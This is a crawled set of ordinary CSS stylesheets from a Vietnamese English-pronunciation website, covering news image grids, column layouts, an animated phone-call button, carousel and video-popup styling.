        opacity: 0;
    }
    .box-image:hover .middle_text {
        opacity: 0;
    }
}

@media(max-width: 486px) {}


/*================ END PRODUCT IMAGES 5 COLUMNS ON 9 ================*/

--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/styles-news.css
body_size: 752
content:
/*================ NEWS IMAGES 01 ================*/
#news_on1 .wrapper img {
    width: 100%;
    height: 220px;
}
#news_on1 .wrapper h3.reset{
    margin: 0px;
    padding: 10px 5px;
    overflow: hidden;
    height: 52px;
    line-height: 22px;

}
#news_on1 .wrapper a {
    /*text-align: center;*/
    display: block;
    font-size: 16px;
    /*line-height: 24px;*/
    color: #333;
    font-weight: bold;
    /*padding-bottom: 15px;*/
    /*padding-top: 15px;*/
    text-decoration: none;
}
#news_on1 .wrapper:hover a {
    color: #006666;
}

#news_on1 .wrapper a::before {
    content: "";
    display: block;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 40%;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    -webkit-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%);
}

#news_on1 .wrapper a::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 40%;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: #00b0ff;
    opacity: .2;
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

#news_on1 .wrapper a:hover::after {
    -webkit-transform: translate(-50%, -50%) scale(1.2);
    transform: translate(-50%, -50%) scale(1.2);
    opacity: 1;
}
@media(max-width: 996px){
    #news_on1 .listItem .col-lg-3{
        padding: 0px 10px 20px 10px;
    }
}
/*================ END NEWS IMAGES 01 ================*/


/*================ NEWS IMAGES 02 ================*/
#news_on2 .wrapper:not(:hover) .khungAnh .overlay {
    opacity: 0
}
#news_on2 .khungAnh {
    position: relative;
    height: 220px;
    width: 100%;
    z-index: 1;
    overflow: hidden;
}

/*#news_on2 .khungAnh{*/
/*	position: relative;*/
/*	z-index: 1;*/
/*	overflow:hidden;*/
/*	width: 100%;*/
/*	height: 180px;*/
/*	border-radius: 6px 6px 0px 0px;*/
/*}*/
#news_on2 .khungAnhCrop {
    display: inline-block;
    height: 220px;
    width: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    z-index: 1;
    transition: 0.7s;
}

/*#news_on2 .khungAnhCrop img {*/
/*	left: 50%;*/
/*	!*max-height: 150%;*!*/
/*	!*max-width: 150%;*!*/
/*	position: absolute;*/
/*	top: 50%;*/
/*	-webkit-transform: translate(-50%, -50%);*/
/*	transform: translate(-50%, -50%);*/
/*	z-index: 1;*/
/*	height: 220px;*/
/*	width: 100%;*/
/*}*/

#news_on2 .khungAnh img{
    left: 50%;
    /*max-height: 150%;*/
    /*max-width: 150%;*/
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    height: 220px;
    width: 100%;
}

#news_on2 .listItem .khungAnh:hover .khungAnhCrop {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

/*#news_on2 .khungAnh img{*/
/*	position: absolute;*/
/*	right: 0;*/
/*	bottom: 0;*/
/*	left: 0;*/
/*	top: 0;*/
/*	width: 100%;*/
/*	height: 100%;*/
/*	object-position: 50% 50%;*/
/*	object-fit: cover;*/
/*}*/
#news_on2 .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -1px;
    right: -1px;
    height: 100%;
    background: #00b0ff;
    opacity: 0.3;
    z-index: 2;
}
#news_on2 .wrapper h3.reset{
    margin: 0px;
    padding: 10px 5px;
    overflow: hidden;
    height: 52px;
    line-height: 22px;

}
#news_on2 .wrapper a {
    /*text-align: center;*/
    display: block;
    font-size: 16px;
    /*line-height: 24px;*/
    color: #333;
    font-weight: bold;
    /*padding-bottom: 15px;*/
    /*padding-top: 15px;*/
    text-decoration: none;
}
#news_on2 .wrapper:hover a {
    color: #006666;
}


@media(max-width: 996px){
    #news_on2 .listItem .col-lg-3{
        padding: 0px 10px 20px 10px;
    }
}
/*================ END NEWS IMAGES 02 ================*/



--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/styles-col-5.css
body_size: 1010
content:
*, *:before, *:after {
    box-sizing: border-box
}
.row5{
    width: 100%;
    /*max-width: 1170px;*/
    display: -ms-flexbox;
    display: flex;
    flex-flow: row wrap;
    margin-left: auto;
    margin-right: auto;
}
.col{
    position: relative;
    margin: 0;
    padding: 0 5px 30px;
    width: 100%
}
@media(max-width: 486px){
    .col{
        position: relative;
        margin: 0;
        padding: 0 2px 20px;
        width: 100%
    }
}
.small-columns-1 > .col,
.small-columns-1 .flickity-slider > .col {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.small-columns-2 > .col,
.small-columns-2 .flickity-slider > .col {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

.small-columns-3 > .col,
.small-columns-3 .flickity-slider > .col {
    max-width: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%
}

.small-columns-4 > .col,
.small-columns-4 .flickity-slider > .col {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

.small-columns-5 > .col,
.small-columns-5 .flickity-slider > .col {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%
}

.small-columns-6 > .col,
.small-columns-6 .flickity-slider > .col {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%
}

.small-columns-7 > .col,
.small-columns-7 .flickity-slider > .col {
    max-width: 14.28571%;
    -ms-flex-preferred-size: 14.28571%;
    flex-basis: 14.28571%
}

.small-columns-8 > .col,
.small-columns-8 .flickity-slider > .col {
    max-width: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%
}

@media screen and (min-width: 550px) {
    .medium-columns-1 > .col,
    .medium-columns-1 .flickity-slider > .col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .medium-columns-2 > .col,
    .medium-columns-2 .flickity-slider > .col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .medium-columns-3 > .col,
    .medium-columns-3 .flickity-slider > .col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }

    .medium-columns-4 > .col,
    .medium-columns-4 .flickity-slider > .col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .medium-columns-5 > .col,
    .medium-columns-5 .flickity-slider > .col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }

    .medium-columns-6 > .col,
    .medium-columns-6 .flickity-slider > .col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .medium-columns-7 > .col,
    .medium-columns-7 .flickity-slider > .col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }

    .medium-columns-8 > .col,
    .medium-columns-8 .flickity-slider > .col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

@media screen and (min-width: 850px) {
    .large-columns-1 > .col,
    .large-columns-1 .flickity-slider > .col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .large-columns-2 > .col,
    .large-columns-2 .flickity-slider > .col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .large-columns-3 > .col,
    .large-columns-3 .flickity-slider > .col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }
    .large-columns-4 > .col,
    .large-columns-4 .flickity-slider > .col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .large-columns-5 > .col,
    .large-columns-5 .flickity-slider > .col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }

    .large-columns-6 > .col,
    .large-columns-6 .flickity-slider > .col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .large-columns-7 > .col,
    .large-columns-7 .flickity-slider > .col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }

    .large-columns-8 > .col,
    .large-columns-8 .flickity-slider > .col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

.flickity-enabled {
    position: relative
}

.flickity-enabled:focus {
    outline: none
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}
.flickity-prev-next-button {
    position: absolute;
    top: 30%;
    bottom: 40%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 36px;
    color: #07a91a;
    border: none;
    cursor: pointer;
    opacity: 0;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s
}
.slider-show-nav .flickity-prev-next-button,
.slider:hover .flickity-prev-next-button {
    opacity: .7;
    -ms-transform: translateX(0) !important;
    transform: translateX(0) !important
}

@media (min-width: 850px) {
    .slider-nav-outside .flickity-prev-next-button.next {
        right: auto;
        left: 100%
    }

    .slider-nav-outside .flickity-prev-next-button.previous {
        left: auto;
        right: 100%
    }
}

.flickity-prev-next-button svg {
    position: absolute;
    padding: 5px;
    left: 50%;
    top: 50%;
    width: 100%;
    max-width: 100%;
    /*padding: 20%;*/
    max-height: 100%;
    height: auto;
    transition: all 0.3s;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-top: -40px
}

.flickity-prev-next-button svg,
.flickity-prev-next-button .arrow {
    border-color: currentColor;
    fill: currentColor;
    transition: all 0.3s
}

.slider-nav-circle .flickity-prev-next-button svg,
.slider-nav-circle .flickity-prev-next-button .arrow {
    border-radius: 100%;
    border: 2px solid currentColor
}

.slider-nav-circle .flickity-prev-next-button:hover svg,
.slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background-color: #07a91a;
    border-color: #07a91a;
    fill: #fff !important
}

@media(max-width: 992px){
    .flickity-prev-next-button{
        width: 30px!important;
        opacity: .8;
    }
    .flickity-prev-next-button.next{
        right: 2px;
    }
    .flickity-prev-next-button.previous{
        left: 2px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/stylesheet.css
body_size: 2031
content:
#phone-goi-call{
    display: none;
}
@media (max-width: 992px) {
    #phone-goi-call{
        display: block;
        position: absolute;
        z-index: 99;
    }
}
.phonering-alo-phone.phonering-alo-static {
    opacity:.6;
}

.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {
    opacity:1
}

.phonering-alo-ph-circle {
    width:160px;
    height:160px;
    top:20px;
    left:20px;
    position:absolute;
    background-color:transparent;
    border-radius:100% !important;
    border:2px solid rgba(30,30,30,0.4);
    border:2px solid #bfebfc 9;
    opacity:.1;
    -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
    animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
    transition:all .5s;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#07a91a ;
    border-color:#baf5a7;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2 ;
    border-color:#bfebfc;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#07a91a ;
    opacity:.5
}

.phonering-alo-ph-circle-fill {
    width:100px;
    height:100px;
    top:50px;
    left:50px;
    position:absolute;
    background-color: #000;
    border-radius:100% !important;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    transition:all .5s;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
    background-color:#00aff2 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color: rgba(7, 169, 26, 0.5);
    background-color:#baf5a7 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
    background-color:#a6e3fa 9
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    background-color:#ccc 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color: rgba(7, 169, 26, 0.5);
    opacity:.75!important
}

.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100% !important;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#07a91a;
    background-color:#07a91a 9
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
    background-color:#00aff2 9
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#07a91a
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        -ms-transform:none;
        transform:none
    }
}

@keyframes fadeInRight {
    0% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        -ms-transform:none;
        transform:none
    }
}

@-webkit-keyframes fadeOutRight {
    0% {
        opacity:1
    }

    100% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}

@keyframes fadeOutRight {
    0% {
        opacity:1
    }

    100% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
        transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
        transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
        transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
        transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
        transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
        transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
        transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
        transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        transform:rotate(0) scale(1) skew(1deg)
    }
}




--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/owl.theme.css
body_size: 428
content:
/*
* 	Owl Carousel Owl Demo Theme
*	v1.3.3
*/

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 1;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 16px;
    height: 16px;
    margin: 5px 0px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #ddd;
    border: 2px #fff solid
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    background: #0088cc;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/video2/css/style-video2.css
body_size: 2469
content:
/*================ Slide Video Youtube 02================*/
#box_slide_video .item .image img {
    /*width: 100%;*/
    width: 300px;
    height: 220px;
}

#box_slide_video .item .title {
    font-size: 15px;
    color: #252525;
    padding: 15px 0;
    line-height: 23px;
    font-family: "Roboto-Regular";
}

#box_slide_video .item {
    position: relative;
}

#box_slide_video .item .fa {
    position: absolute;
    color: #fff;
    font-size: 50px;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
}

#box_slide_video .bxslider {
    display: none;
    position: relative;
}

#box_slide_video .bx-pager {
    display: none;
}

#box_slide_video .bx-wrapper {
    position: relative;
    -moz-box-shadow: 0 0 0 #ccc;
    -webkit-box-shadow: 0 0 0 #ccc;
    box-shadow: 0 0 0 #ccc;
    border: 0 solid #fff;
    background: none;
}

/*#box_slide_video .bx-controls-direction a {*/
/*    position: absolute;*/
/*    top: 50%;*/
/*    text-indent: -99999px;*/
/*    overflow: hidden;*/
/*    width: 54px;*/
/*    height: 54px;*/
/*    margin-top: -27px;*/
/*    border-radius: 4px;*/
/*}*/

/*#box_slide_video .bx-controls-direction a:hover {*/
/*    box-shadow: 0 0 20px rgba(34, 30, 31, 0.4);*/
/*}*/

/*#box_slide_video .bx-controls-direction a.bx-prev {*/
/*    background: url("prev_2.png") no-repeat center center;*/
/*    !*left: -70px;*!*/
/*    left: -50px;*/
/*}*/

/*#box_slide_video .bx-controls-direction a.bx-next {*/
/*    background: url("next_2.png") no-repeat center center;*/
/*    !*right: -70px;*!*/
/*    right: -50px;*/
/*}*/


#box_slide_video .bx-controls-direction a {
    color: #fff;
    font-size: 40px;
    position: absolute;
    top: 42%;
    z-index: 9;
    cursor: pointer;
    height: 36px;
    width: 36px;
    background: #00b0ff;
    border-radius: 50%;
    opacity: .6;
}

#box_slide_video .bx-controls-direction a:hover {
    color: #fff;
    opacity: 1;
}

#box_slide_video .bx-controls-direction a.bx-prev{
    /*left: -35px;*/
    left: 0px;
}

#box_slide_video .bx-controls-direction a.bx-next{
    /*right: -35px;*/
    right: 0px;
}
#box_slide_video .bx-controls-direction a.bx-prev span{
    position: relative;
    top: -4px;
    left: 8px;
}

#box_slide_video .bx-controls-direction a.bx-next span{
    position: relative;
    top: -4px;
    left: 13px;
}
#box_slide_video .bx-wrapper .bx-controls{
    visibility: hidden;
}
#box_slide_video .bx-wrapper:hover .bx-controls{
    visibility: visible;
}
a.video-box {
    display: inline-block;
    position: relative;
}

a.video-box::before {
    content: "";
    display: block;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    -webkit-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%);
}

a.video-box::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: rgba(197, 197, 197, 0.5);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

a.video-box:hover::after {
    -webkit-transform: translate(-50%, -50%) scale(1.2);
    transform: translate(-50%, -50%) scale(1.2);
}
@media ( max-width: 996px) {
    #box_slide_video .bx-wrapper .bx-controls{
        visibility: visible;
    }
    #box_slide_video .bx-controls-direction a.bx-prev {
        left: 0;
    }

    #box_slide_video .bx-controls-direction a.bx-next {
        right: 0;
    }
    #box_slide_video .item .image img {
        width: 100%;
        height: 240px;
        padding-left: 10px;
        padding-right: 10px;
    }
}
/*================ End Slide Video Youtube 02================*/



/*================ CSS Style 2 Slide Video Youtube 02================*/
/*vinno css*/
@media(min-width: 992px){
    .mfp-iframe-holder .mfp-content{
        width: 65% !important;
    }
}
.mfp-iframe-holder .mfp-content{
    border: 1px solid #d2d2d2;
    box-shadow: 0 0 10px #d6d6d6;
}
/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    /*width: 100%;*/
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    /*cursor: -webkit-zoom-out;*/
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    /*cursor: -webkit-zoom-in;*/
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
